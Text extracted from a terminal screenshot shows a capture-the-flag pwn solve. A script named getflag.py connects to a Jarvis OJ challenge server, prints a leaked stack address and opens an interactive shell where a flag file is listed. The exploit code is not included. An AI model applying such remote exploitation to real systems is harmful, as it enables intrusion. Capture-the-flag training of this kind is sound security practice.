 Activities Terminal Fri 08:04
pig@ubuntu: ~/pwn/Jarvisoj-Level1
File Edit View Search Terminal Help
pig@ubuntu:~/pwn/Jarvisoj-Level1$ python getflag.py
[+] Opening connection to pwn2.jarvisoj.com on port 9877: Done
We should hack this address:0xffb10920
[*] Switching to interactive mode
$ ls
flag
level1
$